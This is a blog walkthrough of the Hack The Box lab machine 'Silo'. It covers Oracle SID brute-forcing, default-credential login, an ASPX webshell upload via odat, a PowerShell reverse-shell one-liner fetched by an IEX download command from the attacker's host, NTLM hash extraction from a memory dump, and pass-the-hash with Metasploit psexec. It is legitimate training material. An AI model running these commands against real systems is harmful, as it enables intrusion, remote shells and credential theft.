Hackthebox Silo Walkthrough
06 Nov 2019
Explanation
Hackthebox is a website which has a bunch of vulnerable machines in its own VPN.
To learn a new technique/knowledge, solve all machines (As much as possible!!).
This is a walkthrough of a box “Silo”.
Solution
1. Initial Enumeration
TCP Port Scanning:
root@kali:~# nmap -p- 10.10.10.82 -sV -sC
Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-06 15:58 EET
Nmap scan report for 10.10.10.82
Host is up (0.047s latency).
Not shown: 65520 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 8.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/8.5
|_http-title: IIS Windows Server
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
1521/tcp open oracle-tns Oracle TNS listener 11.2.0.2.0 (unauthorized)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49158/tcp open msrpc Microsoft Windows RPC
49160/tcp open oracle-tns Oracle TNS listener (requires service name)
49161/tcp open msrpc Microsoft Windows RPC
49162/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2m19s, deviation: 0s, median: 2m18s
|_smb-os-discovery: ERROR: Script execution failed (use -d to debug)
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: supported
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2019-11-06T14:51:29
|_ start_date: 2019-11-06T14:00:27
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 3066.66 secondsGobuster HTTP:
root@kali:~# gobuster dir -u http://10.10.10.82/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .html,.aspx -s '200,204,301,302,403'
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.82/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: html,aspx
[+] Timeout: 10s
===============================================================
2019/11/06 16:54:45 Starting gobuster
===============================================================
===============================================================
2019/11/06 18:05:09 Finished
===============================================================2. Getting User
Sounds we have nothing interesting on port 80 HTTP.
Then, try to take a look at Oracle TNS listener.
At first, try to get SIDs.
The Oracle System ID (SID) is used to uniquely identify a particular database on a system. For this reason, one cannot have more than one database with the same SID on a computer system.
msf5 auxiliary(admin/oracle/sid_brute) > use auxiliary/admin/oracle/sid_brute
msf5 auxiliary(admin/oracle/sid_brute) > set rhost 10.10.10.82
rhost => 10.10.10.82
msf5 auxiliary(admin/oracle/sid_brute) > show options
Module options (auxiliary/admin/oracle/sid_brute):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.82 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 1521 yes The target port (TCP)
SIDFILE /usr/share/metasploit-framework/data/wordlists/sid.txt no The file that contains a list of sids.
SLEEP 1 no Sleep() amount between each request.
msf5 auxiliary(admin/oracle/sid_brute) > run
[*] Running module against 10.10.10.82
[*] 10.10.10.82:1521 - Starting brute force on 10.10.10.82, using sids from /usr/share/metasploit-framework/data/wordlists/sid.txt...
[+] 10.10.10.82:1521 - 10.10.10.82:1521 Found SID 'XE'
[+] 10.10.10.82:1521 - 10.10.10.82:1521 Found SID 'PLSExtProc'
[+] 10.10.10.82:1521 - 10.10.10.82:1521 Found SID 'CLRExtProc'
[+] 10.10.10.82:1521 - 10.10.10.82:1521 Found SID ''
[*] 10.10.10.82:1521 - Done with brute force...
[*] Auxiliary module execution completedNext, try some default credentials.
We can find the list in the Oracle Database Installation Guide.
This time, following credential worked.
scott:tigerroot@kali:/opt/oracle/instantclient_19_3# ./sqlplus SCOTT/tiger@10.10.10.82:1521/XE
SQL*Plus: Release 19.0.0.0.0 - Production on Wed Nov 6 18:24:53 2019
Version 19.3.0.0.0
Copyright (c) 1982, 2019, Oracle. All rights reserved.
ERROR:
ORA-28002: the password will expire within 7 days
Connected to:
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
SQL> For the Oracle penetration testing, we can use a script “odat.py”.
It is not installed by default, we have to install with “apt-get”
apt-get install odatThen, upload a aspx webshell which is installed on Kali linux by default.
To upload a file, we need an option “dbmsadvisor”.
root@kali:~# odat dbmsadvisor -s 10.10.10.82 -d XE -U SCOTT -P tiger --sysdba --putFile C:\\inetpub\\wwwroot cmdasp.aspx /usr/share/webshells/aspx/cmdasp.aspx
[1] (10.10.10.82:1521): Put the /usr/share/webshells/aspx/cmdasp.aspx local file in the C:\inetpub\wwwroot path (named cmdasp.aspx) of the 10.10.10.82 server
[+] The /usr/share/webshells/aspx/cmdasp.aspx local file was put in the remote C:\inetpub\wwwroot path (named cmdasp.aspx)
To launch a netcat listener to receive a reverse shell.
root@kali:~# nc -nlvp 443
listening on [any] 443 ...After that, make a script for the reverse shell, we can use this Powershell script.
root@kali:~# cat Invoke-PowerShellTcpOneLine.ps1
$client = New-Object System.Net.Sockets.TCPClient('10.10.14.13',443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
$sm=(New-Object Net.Sockets.TCPClient('10.10.14.13',443)).GetStream();[byte[]]$bt=0..65535|%{0};while(($i=$sm.Read($bt,0,$bt.Length)) -ne 0){;$d=(New-Object Text.ASCIIEncoding).GetString($bt,0,$i);$st=([text.encoding]::ASCII).GetBytes((iex $d 2>&1));$sm.Write($st,0,$st.Length)}Next, run a simple web server that hosts the powershell script.
root@kali:~# ls -l | grep Invoke
-rw-r--r-- 1 root root 973 Nov 6 18:47 Invoke-PowerShellTcpOneLine.ps1
root@kali:~# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...Then invoke the powershell script, we have to run following command with the webshell.
powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.13/Invoke-PowerShellTcpOneLine.ps1')Now we got a reverse shell.
user.txt is in the directory “Directory: C:\users\Phineas\Desktop”.
root@kali:~# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.82] 49174
cwd
PS C:\windows\system32\inetsrv> whoami
iis apppool\defaultapppool
PS C:\windows\system32\inetsrv> type C:\users\Phineas\Desktop\user.txt
92ede778a1cc8d27cb6623055c3316173. Getting Root
There is another file in the same directory which name is “Oracle issue.txt” with password.
PS C:\users\Phineas\Desktop> dir
Directory: C:\users\Phineas\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 1/5/2018 10:56 PM 300 Oracle issue.txt
-a--- 1/4/2018 9:41 PM 32 user.txt
PS C:\users\Phineas\Desktop> type "Oracle issue.txt"
Support vendor engaged to troubleshoot Windows / Oracle performance issue (full memory dump requested):
Dropbox link provided to vendor (and password under separate cover).
Dropbox link
https://www.dropbox.com/sh/69skryzfszb7elq/AADZnQEbbqDoIf5L2d0PBxENa?dl=0
link password:
?%Hm8646uC$Then, try to access to the dropbox.
However, above password doesn’t work. To obtain a correct password, we need to use the webshell which we uploaded.
After that, download the file “SILO-20180105-221806.zip”.

£%Hm8646uC$
By unzip, we can get a file which contains memory dump.
We can use “volatility” which is installed by default to do the investigation.
At first, dump the profile of “SILO-20180105-221806.dmp”.
root@kali:~# volatility kdbgscan -f SILO-20180105-221806.dmp
Volatility Foundation Volatility Framework 2.6
WARNING : volatility.debug : Alignment of WindowsCrashDumpSpace64 is too small, plugins will be extremely slow
~~~
**************************************************
Instantiating KDBG using: Unnamed AS Win2012x64 (6.2.9201 64bit)
Offset (V) : 0xf80078520a30
Offset (P) : 0x2320a30
KdCopyDataBlock (V) : 0xf8007845f9b0
Block encoded : Yes
Wait never : 0xd08e8400bd4a143a
Wait always : 0x17a949efd11db80
KDBG owner tag check : True
Profile suggestion (KDBGHeader): Win2012x64
Version64 : 0xf80078520d90 (Major: 15, Minor: 9600)
Service Pack (CmNtCSDVersion) : 0
Build string (NtBuildLab) : 9600.16384.amd64fre.winblue_rtm.
PsActiveProcessHead : 0xfffff80078537700 (51 processes)
PsLoadedModuleList : 0xfffff800785519b0 (148 modules)
KernelBase : 0xfffff8007828a000 (Matches MZ: True)
Major (OptionalHeader) : 6
Minor (OptionalHeader) : 3
KPCR : 0xfffff8007857b000 (CPU 0)
KPCR : 0xffffd000207e8000 (CPU 1)
~~~We figured out the OS is “Windows server 2012 64bit”.
Then, take a look at the registory hive.
root@kali:~# volatility -f SILO-20180105-221806.dmp --profile=Win2012R2x64 hivelist
Volatility Foundation Volatility Framework 2.6
Virtual Physical Name
------------------ ------------------ ----
0xffffc0000100a000 0x000000000d40e000 \??\C:\Users\Administrator\AppData\Local\Microsoft\Windows\UsrClass.dat
0xffffc000011fb000 0x0000000034570000 \SystemRoot\System32\config\DRIVERS
0xffffc00001600000 0x000000003327b000 \??\C:\Windows\AppCompat\Programs\Amcache.hve
0xffffc0000001e000 0x0000000000b65000 [no name]
0xffffc00000028000 0x0000000000a70000 \REGISTRY\MACHINE\SYSTEM
0xffffc00000052000 0x000000001a25b000 \REGISTRY\MACHINE\HARDWARE
0xffffc000004de000 0x0000000024cf8000 \Device\HarddiskVolume1\Boot\BCD
0xffffc00000103000 0x000000003205d000 \SystemRoot\System32\Config\SOFTWARE
0xffffc00002c43000 0x0000000028ecb000 \SystemRoot\System32\Config\DEFAULT
0xffffc000061a3000 0x0000000027532000 \SystemRoot\System32\Config\SECURITY
0xffffc00000619000 0x0000000026cc5000 \SystemRoot\System32\Config\SAM
0xffffc0000060d000 0x0000000026c93000 \??\C:\Windows\ServiceProfiles\NetworkService\NTUSER.DAT
0xffffc000006cf000 0x000000002688f000 \SystemRoot\System32\Config\BBI
0xffffc000007e7000 0x00000000259a8000 \??\C:\Windows\ServiceProfiles\LocalService\NTUSER.DAT
0xffffc00000fed000 0x000000000d67f000 \??\C:\Users\Administrator\ntuser.datWe found a some files should be confidential.
To dump the hash, wehave to provide the needed addresses for SYSTEM and SAM.
root@kali:~# volatility -f SILO-20180105-221806.dmp --profile Win2012R2x64 hashdump -y 0xffffc00000028000 -s 0xffffc00000619000
Volatility Foundation Volatility Framework 2.6
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9e730375b7cbcebf74ae46481e07b0c7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Phineas:1002:aad3b435b51404eeaad3b435b51404ee:8eacdd67b77749e65d3b3d5c110b0969:::Since we can use Pass the Hash technique for Windows,
we can achieve a SYSTEM shell with metasploit psexec module.
msf5 > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > set smbuser Administrator
smbuser => Administrator
msf5 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:9e730375b7cbcebf74ae46481e07b0c7
smbpass => aad3b435b51404eeaad3b435b51404ee:9e730375b7cbcebf74ae46481e07b0c7
msf5 exploit(windows/smb/psexec) > set rhost 10.10.10.82
rhost => 10.10.10.82
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.10.14.13:4444
[*] 10.10.10.82:445 - Connecting to the server...
[*] 10.10.10.82:445 - Authenticating to 10.10.10.82:445 as user 'Administrator'...
[*] 10.10.10.82:445 - Selecting PowerShell target
[*] 10.10.10.82:445 - Executing the payload...
[+] 10.10.10.82:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (180291 bytes) to 10.10.10.82
[*] Meterpreter session 1 opened (10.10.14.13:4444 -> 10.10.10.82:49175) at 2019-11-06 19:24:15 +0200
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > As always, root.txt is in the directory “C:\Users\Administrator\Desktop”.
meterpreter > shell
Process 1884 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>type C:\users\administrator\desktop\root.txt
type C:\users\administrator\desktop\root.txt
cd39ea0af657a495e33bc59c7836faf6
C:\Windows\system32>